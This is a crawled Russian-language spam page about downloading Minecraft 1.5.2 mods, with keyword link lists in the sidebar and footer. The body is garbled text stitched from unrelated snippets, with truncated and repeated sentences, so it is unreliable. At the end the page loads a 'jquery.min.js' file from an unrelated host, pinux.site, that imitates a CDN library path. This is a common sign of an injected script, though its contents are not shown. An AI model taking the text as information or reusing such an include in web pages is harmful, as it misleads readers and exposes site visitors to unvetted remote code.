

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aavisichei.nullsecurity.net/zukfzt-kak-skachat-mody-na-152-maynkraft-video.html
body_size: 3327
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Как скачать моды на 152 майнкрафт видео - aavisichei.nullsecurity.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aavisichei.nullsecurity.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Как скачать моды на 152 майнкрафт видео</h2>
                            </header>
                            <p>Новые моды на Майнкрафт. Моды для Майнкрафта - данный раздел нашего сайта полностью посвящен модам Майнкрафт и соответственно Вы сможете скачать самые. Дополнение под названием Multishot явно порадует вас, если вы хотите записывать довольно качественные видео в майнкрафт. Как установить мод Custom NPC: Скачайте Forge для вашей версии майнкрафт. Установите Fоrge запустив скачанный файл. В основном изменения происходят при обновлении мода с одной версии Майнкрафта на другую, а когда выпускают новые версии мода на одну и туже версию Майнкрафт Наконец я смог нормально скачать майнкрафт 1.5.2, а то на других сайтах вирусы ловил, а тут всё норм. Скачать Майнкрафт Лаунчер Как сделать кирку в Minecraft? Как найти алмазы в Minecraft? Как играть в Minecraft по сети через Hamachi. СВОБОДНО Хотите поднять онлайн себе на сервер?Хотите чтоб за 1 день к вам зашло больше 100 человек?Тогда вы по адресу, только здесь, в группе которая является топ-1. 
Привет друзья! Меня зовут Макс мне 4 года и мы делаем видео с моим отцом. Мы много времени проводим вне дома и все самое интересное снимаем на камеру. Экспериментальная система поиска. Программно-аппаратный комплекс с веб-интерфейсом. Примеры использования ID предметов, для получения их через команду /give. Для получения предметов через комнаду /give в одиночной игре у вас должны быть включены читы, для использования команды. 
Если вы играете на 1.5.2 версии, то у нас вы можете найти моды для minecraft 1.5.2. Мод Custom NPC - кастом НПС, мод на создание своих мобов в майнкрафт, НПС. Ура Товарищи! наконец. Project: Red - это мод полная замена мода RedPower2. Теперь RedPower2 вернется к нам, но уже под другим. 
Моды для Майнкрафт - поистине интересные дополнения, добавляющие в Майнкрафт новые элементы. Скачать Майнкрафт Лаунчер Как сделать кирку в Minecraft? Как найти алмазы в Minecraft? Как играть. Наконец я смог нормально скачать майнкрафт 1.5.2, а то на других сайтах вирусы ловил, а тут. Здесь собраны самые разные моды на броню для майнкрафт1.12.2, которые помогут вам выжить даже. СВОБОДНО Хотите поднять онлайн себе на сервер?Хотите чтоб за 1 день к вам зашло больше. Каждый предмет и блок в Minecraft имеет свой ID, это номер, с помощью которого игра определяет. Привет друзья! Меня зовут Макс мне 4 года и мы делаем видео с моим отцом. Мы много времени. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zukfzt-skachat-cherez-torrent-destini.html">Скачать через торрент дестини</a></li>
                                <li><a href="zukfzt-roga-i-kopyta-igra.html">Рога и копыта игра</a></li>
                                <li><a href="zukfzt-multik-pro-poni-vse-serii-podryad-skachat.html">Мультик про пони все серии подряд скачать</a></li>
                                <li><a href="zukfzt-minusinsk-kooperator.html">Минусинск кооператор</a></li>
                                <li><a href="zukfzt-raspisanie-avtobusov-minsk-klaypeda-cena.html">Расписание автобусов минск клайпеда цена</a></li>
                                <li><a href="zukfzt-skachat-igru-temnyy-rycar-na-kompyuter.html">Скачать игру темный рыцарь на компьютер</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Моды для Майнкрафт Minecraft 1.5.2.</li>
<li>Custom NPC - скачать моды, текстуры.</li>
<li>Project: Red - скачать моды, текстуры.</li>
<li>Моды на Майнкрафт - Все моды для Minecraft.</li>
<li>Скины для Minecraft - Всё для Майнкрафт.</li>
<li>Скачать Minecraft 1.5.2.</li>
<li>Моды на броню для Майнкрафт 1.12.2 / Minecraft Inside.</li>
<li>Minecraft / Майнкрафт PE сервера</li>
<li>ID предметов в Майнкрафт - Всё для Майнкрафт.</li>
<li>Рейтинг по подписчикам на канале ЮТУБ.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-zhdanov-verni-sebe-zrenie-video.html">Жданов верни себе зрение видео</a></li>
                                            <li><a href="zukfzt-raspisanie-fitnes-haus-novatorov.html">Расписание фитнес хаус новаторов</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-igry-dlya-devochek-simulyatory-gotovka.html">Игры для девочек симуляторы готовка</a></li>
                                            <li><a href="zukfzt-zatochennye-kepki-skachat-torrent-v-horoshem-kachestve.html">Заточенные кепки скачать торрент в хорошем качестве</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-robot-unicorn-attack-2-skachat.html">Robot unicorn attack 2 скачать</a></li>
                                            <li><a href="zukfzt-zhurnal-podsnezhnik.html">Журнал подснежник</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-kartinki-s-golymi-zhenschinami-skachat.html">Картинки с голыми женщинами скачать</a></li>
                                            <li><a href="zukfzt-skachat-besplatno-pesni-g-lepsa.html">Скачать бесплатно песни г лепса</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
